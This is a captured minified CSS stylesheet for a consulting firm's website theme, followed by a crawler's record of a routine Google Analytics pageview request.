.col-md-1{max-width:100px;}.owl-carousel .col-md-2{max-width:200px;}.owl-carousel .col-md-3{max-width:300px;}.owl-carousel .col-md-4{max-width:400px;}.owl-carousel .col-md-5{max-width:500px;}.owl-carousel .col-md-6{max-width:600px;}.owl-carousel .col-md-7{max-width:700px;}.owl-carousel .col-md-8{max-width:800px;}.owl-carousel .col-md-9{max-width:900px;}.owl-carousel .col-md-10{max-width:1000px;}.owl-carousel .col-md-11{max-width:1100px;}.owl-carousel .col-md-12{max-width:1200px;}.timeliner>li{min-height:170px;}.timeliner>li .timeline-panel{padding:0 20px 20px 100px;}.timeliner>li .timeline-image{width:170px;height:170px;margin-left:-85px;}.timeliner>li .timeline-image h4{margin-top:40px;}.timeliner>li.timeline-inverted>.timeline-panel{padding:0 100px 20px 20px;}}@media (min-width:991px) and (max-width:1199px){.double-img img{max-width:60%;}}@media(max-width:480px){.double-img img{max-width:50%;}}@media (max-width:991px){.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:33.3%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:33.3%;}}@media (max-width:767px){.image-bg.content-in{background-repeat:repeat;}.search-dropdown .dropdown-menu{min-width:100% !important;}.search-dropdown .dropdown-menu .navbar-form,.search-dropdown .dropdown-menu .input-group,.search-dropdown .dropdown-menu .form-control{width:90% !important;}.search-dropdown .dropdown-menu .navbar-form .form-control{padding:8px 24px;}.navbar-collapse .navbar-nav{padding-bottom:10px;}header .navbar-form{margin:none;}.search-dropdown .dropdown-menu li{padding:0px 10px;}#page .page-title-left .breadcrumb{right:0;position:relative;margin-top:10px;}.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{width:50%;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{width:50%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:50%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:50%;}.blog.timeliner .timeline-icon{left:0;margin:22px 0 0;}.blog.timeliner .timeline-meta{left:0;margin:0 0 5px;position:relative;right:0;text-align:left;}.blog.timeliner li,.blog.timeliner > li.timeline-inverted{margin:0;padding:0 0 30px 100px;width:100%;left:0;}.blog.timeliner >li.timeline-inverted .timeline-panel:before,.blog.timeliner >li .timeline-panel:before{border:15px solid transparent;border-right-color:#ccc;left:-30px;right:auto;}.blog.timeliner >li.timeline-inverted .timeline-panel:after,.blog.timeliner >li .timeline-panel:after{border:14px solid transparent;border-right-color:#fff;left:-28px;right:auto;}.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4,.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{float:none;margin:0px auto;}#main-slider h1{font-size:25px;line-height:25px;}}@media (max-width:480px){.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{width:100%;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{width:100%;}.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:100%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:100%;}.blog.timeliner > li .timeline-panel{padding:20px;}}
.btn-link,.btn-link:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:focus,.navbar.navbar-bg-light .navbar-nav > li > a.active,.navbar.navbar-bg-light .navbar-nav > li > a.highlighted,.page-links div a:hover,.page-links div a:active,.page-links div a:focus,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active,.text-color,.item-box a:hover i,.inverse i,.item-box.icons-color i,.pricing:hover .title,.pricing:hover .title a,.process-content:hover .title,.pricing .price,.post-meta i,.meta i,.quote blockquote:before,.quote blockquote:after,.tweet_time a,#video-controls a,.link-hover-color a:hover,.icons-hover-color i:hover,.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover,#page .breadcrumb > .active,.timeliner li:hover .timeline-heading h4.subheading,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.sitemap li a:hover,.bakery-block:hover .fill-icon,.pricing:hover .pricing-icon,.travel-block i,.side-navbar .top-contact.link-hover-black > a:hover,.side-navbar .top-social-icon > a:hover i,.nav .open > a.highlighted{color:#ffc400;}.top-bar-section.top-bar-bg-color,.product-count,.nav > li > a:focus,.nav > li > a:hover,.navbar-bg-color,.top-bar-section.top-bar-bg-color,.btn-default,.section-title h1:before,.section-title h2:before,.special-feature .mask-top h4:before,.s-feature-box,.s-feature-box:hover .mask-bottom,.progress-bar,.owl-prev .fa,.owl-next .fa,h3.count-number:before,h2.count-number:before,.item-box.inverse a:hover i,.work-process-box .item-number,.name:before,.inverse-bg-color i,.icons-bg-color i,.bg-color,.gray-bg i:hover,.features-list-item:hover i,.bar,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner>li:hover .timeline-image,.blog.timeliner>li:hover .timeline-icon,div.count-number:before,.static-color-icons span,.fill-icon:after,.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover,.travel-tab .input-group-addon,.travel-tab .nav-tabs > .active > a,.travel-tab .nav-tabs > .active > a:hover,.travel-tab .nav-tabs > .active > a:focus,.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover,.travel-tab .nav-tabs > li a > i,.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{background-color:#ffc400;}.dropdown-menu,.desc-border,.border-color,.timeliner li:hover .timeline-image,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner >li:hover .timeline-panel,.form-control:focus{border-color:#ffc400;}.bottom-arrow:before{border-top-color:#ffc400;}.rightGrip,.leftGrip{border-bottom:10px solid #ffc400 !important;}.blog.timeliner >li:hover .timeline-panel:before{border-left-color:#ffc400;}.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}.right.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before,.right.blog.timeliner >li:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}.pricing:hover i.icons-circle.medium.pricing-icon{text-shadow:0px 0px 5px rgba(255,196,0,0.5);}@media (max-width:767px){.blog.timeliner >li.timeline-inverted:hover .timeline-panel:before,.blog.timeliner >li:hover .timeline-panel:before{border-right-color:#ffc400;border-left-color:#ffffff;}}.btn-default:hover,.color-switch .owl-controls .owl-page span,.tags li a{background-color:rgba(255,196,0,.8);}::-moz-selection{background:#ffc400;color:#000000;text-shadow:none;}::selection{background:#ffc400;color:#a4003a;text-shadow:none;}
.top-bar-section{padding-top:0px;padding-bottom:0px;background:#ffffff;background-color:#ffffff;}.btn-link,.btn-link:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:hover,.navbar.navbar-bg-light .navbar-nav > li > a:focus,.navbar.navbar-bg-light .navbar-nav > li > a.active,.navbar.navbar-bg-light .navbar-nav > li > a.highlighted,.page-links div a:hover,.page-links div a:active,.page-links div a:focus,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active,.text-color,.item-box a:hover i,.inverse i,.item-box.icons-color i,.pricing:hover .title,.pricing:hover .title a,.process-content:hover .title,.pricing .price,.post-meta i,.meta i,.quote blockquote:before,.quote blockquote:after,.tweet_time a,#video-controls a,.link-hover-color a:hover,.icons-hover-color i:hover,.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover,.timeliner li:hover .timeline-heading h4.subheading,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.sitemap li a:hover,.bakery-block:hover .fill-icon,.pricing:hover .pricing-icon,.travel-block i,.side-navbar .top-contact.link-hover-black > a:hover,.side-navbar .top-social-icon > a:hover i,.nav .open > a.highlighted{color:#2a3382;}.dropdown-menu,.desc-border,.border-color,.timeliner li:hover .timeline-image,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner > li:hover .timeline-panel,.form-control:focus{border-color:#2a3382;}.navbar-default{box-shadow:0px 3px 5px rgba(0,0,0,0.15);}.navbar-brand > img{width:300px;margin:5px;margin-top:-20px;}.top-contact{text-align:right;background:#E6E6E6;padding:0 25px 3px 35px;margin:0;color:#ECECEC;width:50%;background:-moz-linear-gradient(left,#ffffff 19%,#2a3382 99%);background:#ffffff;background:-moz-linear-gradient(left,#ffffff 0%,#95B4CA 29%,#2a3382 99%);background:-webkit-linear-gradient(left,#ffffff 0%,#95B4CA 29%,#2a3382 99%);background:linear-gradient(to right,#ffffff 0%,#95B4CA 29%,#2a3382 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#2a3382',GradientType=1);font-weight:400;}::-webkit-input-placeholder{color:#7d7d7d !important;}:-moz-placeholder{color:#7d7d7d !important;}::-moz-placeholder{color:#7d7d7d !important;}:-ms-input-placeholder{color:#7d7d7d !important;}::selection{background:#A2F7FF;color:#000000;text-shadow:none;}.sr-only{display:none;}h3{text-transform:capitalize;}.top-bar-section.top-bar-bg-color,.product-count,.nav > li > a:focus,.nav > li > a:hover,.navbar-bg-color,.top-bar-section.top-bar-bg-color,.btn-default,.section-title h1:before,.section-title h2:before,.special-feature .mask-top h4:before,.s-feature-box,.s-feature-box:hover .mask-bottom,.progress-bar,.owl-prev .fa,.owl-next .fa,h3.count-number:before,h2.count-number:before,.item-box.inverse a:hover i,.work-process-box .item-number,.name:before,.inverse-bg-color i,.icons-bg-color i,.bg-color,.gray-bg i:hover,.features-list-item:hover i,.bar,.pagination > .active > span,.pagination > .active > span:hover,.blog.timeliner > li:hover .timeline-image,.blog.timeliner > li:hover .timeline-icon,div.count-number:before,.static-color-icons span,.fill-icon:after,.bakery-menu .nav-tabs > li.active > a,.bakery-menu .nav-tabs > li.active > a:focus,.bakery-menu .nav-tabs > li.active > a:hover,.travel-tab .input-group-addon,.travel-tab .nav-tabs > .active > a,.travel-tab .nav-tabs > .active > a:hover,.travel-tab .nav-tabs > .active > a:focus,.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover,.travel-tab .nav-tabs > li a > i,.hotel-tab .nav-tabs > li.active > a,.hotel-tab .nav-tabs > li.active > a:focus,.hotel-tab .nav-tabs > li.active > a:hover{background-color:#2a3382;}.section-title h1{color:#2a3382;text-transform:lowercase;}.title-description{padding-bottom:10px;}.link-hover-black a:hover,.icons-hover-black i:hover{color:#c7c7c7;}.work-section .nav li,.mixed-grid .nav li{color:#1d1d1d;text-transform:none;}.work-section .nav li.active,.work-section .nav li:hover,.mixed-grid .nav li.active,.mixed-grid .nav li:hover{border:1px solid #2a3382;background:#2a3382;}.page-section{padding:5px 0;}.page-header{background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/inher/img/site/bg.jpg);padding:10px 0;border-top:0;}.page-header h1{color:#ffffff;}#page .breadcrumb{color:#ffffff;font-size:12px;line-height:13px;}.breadcrumb > li > a{color:#c7c7c7;}.btn-default,a.btn-default{background:#2a3382;color:#ffffff;font-family:Oswald,sans-serif;font-size:16px;border:3px solid #2a3382;text-transform:uppercase;}.btn-default:hover{background-color:#ffffff;color:#2a3382;border:3px solid #2a3382;}.pad.mixed-grid .item .img-overlay{margin:0;}.mixed-grid .nav.black li{font-family:Oswald,sans-serif;}.mixed-grid .nav.black li:hover{color:#ffffff;}.mixed-grid .nav.black li.active{color:#ffffff;}.sticky-wrapper.is-sticky #sticker,.sticky-wrapper{z-index:999;}.carousel-control{width:6%;}.carousel-inner > .item > a > img,.carousel-inner > .item > img,.img-responsive,.thumbnail a > img,.thumbnail > img{width:100%;}.pad.mixed-grid .figcaption{padding:0 10px;}.caption-block h4{font-size:20px;font-weight:normal;line-height:20px;text-transform:none;margin-bottom:10px;}#main-slider .tituloslide{font-size:55px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;font-family:Oswald,sans-serif;}.navigation-1 .owl-prev{top:120px;}.navigation-1 .owl-next{top:120px;}#clients{margin-top:30px;}.owl-buttons{display:block;padding:15px;}.owl-controls{display:visible;}.contieneForm{position:absolute;top:126px;z-index:900;right:100px;background:rgba(255,255,255,0.9);width:280px;}.contieneForm textarea.form-control{height:auto;background:rgba(253,253,253,0.88);border-bottom:3px solid #7d7d7d;max-height:60px;padding:3px 5px;}.header-form{margin:0;padding:0;background:url(https://www.consultoriaenproyectos.mx/templates/t/libs/inher/img/bg-header-form.png);height:60px;width:100%;padding:7px 0px 5px 10px;}.header-form p{color:#ffffff;font-size:20px;line-height:23px;font-family:Oswald,sans-serif;max-width:70%;}.header-form img{margin-top:-8px;}.btn-Form{margin-top:5px;margin-bottom:10px;width:100%;padding:5px;}.selectBox,.form-control{background:none;border:0;border-bottom:2px solid #7d7d7d;border-radius:0;box-shadow:0 0px #fff,0 0px 0px rgba(0,0,0,0.05) inset;font-size:14px;height:30px;line-height:30px;margin-bottom:5px;min-height:30px;padding:3px 5px;width:100%;}.form-control:focus{-webkit-box-shadow:none;box-shadow:none;}#contact-us{margin-top:20px;}#contact-us h4{text-transform:none;margin-bottom:15px;}#contact-us .form-control{background:none;border:1px solid #e1e1e1;border-radius:3px;box-shadow:0 1px #fff,0 1px 4px rgba(0,0,0,0.05) inset;font-size:14px;height:40px;line-height:40px;margin-bottom:22px;min-height:40px;padding:0px 12px;width:100%;}#contact-us textarea.form-control{height:auto;}#contact-us .subnota{margin:2px;font-size:12px;}.work-section .nav.black li.active{color:#ffffff;}.work-section .nav.black li:hover{color:#ffffff;}.blog.timeliner > li .timeline-icon .date span{line-height:60px;}.blog.timeliner > li span:hover{color:#ffffff;}#contact-us{margin-top:3px;}.panel-group .panel .panel-heading > .panel-title > a{border-bottom:2px solid #2a3382;}.widget li a:hover{color:#2a3382;background:#E4E4E4;}.list{margin:.5rem;}.list__item{margin:0 15px .5rem 0;padding:0;display:inline-block;}.label--checkbox{position:relative;margin:.5rem;font-family:'Roboto Condensed',sans-serif;font-size:14px;color:#2a3382;line-height:18px;cursor:pointer;display:inline-flex;}.label--checkbox input[type=checkbox]{margin-top:0px;display:inline-block;left:-3%;margin:0 13px 0 -3px;}.checkbox{position:relative;margin-top:-45px;margin:0 1rem 0 0;cursor:pointer;}.checkbox:before{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;content:"";position:absolute;left:0;z-index:1;width:1.9rem;height:1.9rem;border:2px solid #2a3382;}.checkbox:checked:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);height:.5rem;border-color:#2a3382;border-top-style:none;border-right-style:none;}.checkbox:after{content:"";position:absolute;top:0;left:0;width:1.9rem;height:1.9rem;background:#fff;cursor:pointer;border:0;}.button--round{-webkit-transition:0.3s background ease-in-out;-moz-transition:0.3s background ease-in-out;transition:0.3s background ease-in-out;width:2rem;height:2rem;background:#5677fc;border-radius:50%;box-shadow:0 0.125rem 0.3125rem 0 rgba(0,0,0,0.25);color:#fff;text-decoration:none;text-align:center;}.button--round i{font-size:1rem;line-height:220%;vertical-align:middle;}.button--round:hover{background:#3b50ce;}.button--sticky{position:fixed;right:2rem;top:16rem;}.content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slideUp;animation-name:slideUp;-webkit-animation-timing-function:cubic-bezier(0.4,0,0.2,1);animation-timing-function:cubic-bezier(0.4,0,0.2,1);}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(6.25rem);transform:translateY(6.25rem);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes slideUp{0%{-webkit-transform:translateY(6.25rem);transform:translateY(6.25rem);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}@media (max-width:1300){#clients{margin-top:0px;width:60%;}}@media (max-width:1200px){.contieneForm{right:80px;}#clients{margin-top:0px;width:60%;}}@media (max-width:992px){.navbar-default .navbar-toggle .icon-bar{background:#2a3382;}.navbar-collapse{display:inline-block;float:right;}.navbar-header{display:inline-block;float:left;}.navbar-brand > img{width:199px;margin-left:0;margin-right:0;}.nav > li > a{padding:8px 8px;}.contieneForm{position:relative;top:0;right:0px;width:100%;background:url(../img/bg-form3.png) no-repeat top center;background-color:#ffffff;}.contieneForm form{padding-left:10px;padding-right:10px;}#main-slider h1{font-size:40px;line-height:50px;}#clients{width:100%;}}@media (max-width:768px){.page-header{padding-top:5px;padding-bottom:5px;}.page-header h1{font-size:28px;line-height:29px;}.contieneForm{right:0;margin-top:3px;}.has-submenu:after{color:#2a3382;}.navbar-collapse{display:block;float:none;}.collapse{display:none;}.navbar-header{display:block;float:none;}.navbar-brand > img{margin-top:10px;width:200px;}.top-contact{display:none;}.servicio_c{padding:8px!important;}}@media (max-width:480px){#main-slider h1{font-size:30px;line-height:32px;}.navbar-brand > img{margin-top:10px;width:170px;}}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1418883645&t=pageview&_s=1&dl=https%3A%2F%2Fwww.consultoriaenproyectos.mx%2Fnuestras-especialidades%2F280-servicios%2Fnormas-y-auditor%25C3%25ADas%2F140-auditor%25C3%25ADas.html&ul=en-us%40posix&dt=Consultor%C3%ADa%20en%20proyectos%20-%20consulpro%20-%20Auditorias&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2139094517&gjid=1470312440&cid=314682092.1769551037&tid=UA-62595917-1&_gid=1489282414.1769551037&_r=1&_slc=1&z=1514387925
body_size: -454
content:
2,cG-N3WQYYV6KQ